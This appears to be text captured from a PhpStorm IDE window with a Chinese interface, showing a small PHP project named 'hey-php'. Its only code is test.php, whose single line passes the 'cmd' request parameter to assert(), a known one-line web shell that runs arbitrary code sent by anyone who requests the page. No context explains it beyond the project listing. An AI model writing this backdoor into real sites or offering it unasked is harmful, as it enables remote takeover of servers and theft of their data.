 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) hey-php - test.php
hey-php test.php 当前文件
项目 index.php test.php
项目
hey-php D:\phpstorm\hey-php
.htaccess
index.php
nginx.htaccess
test.php
外部库
临时文件和控制台
1 <?php
2 assert($_GET["cmd"]);
3 ?>
1
数据库
通知